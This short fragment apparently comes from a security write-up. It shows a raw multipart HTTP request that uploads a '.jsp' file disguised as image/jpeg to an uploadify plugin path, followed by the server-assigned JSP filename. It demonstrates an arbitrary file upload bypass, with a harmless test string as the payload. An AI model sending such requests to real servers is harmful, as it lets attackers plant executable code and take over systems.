 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Length: 314
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="uploadPath"
/plugins/uploadify/
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="imgFile"; filename="2204249.jsp"
Content-Type: image/jpeg
ntest
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ--
2020071003094795878.jsp
Ots安全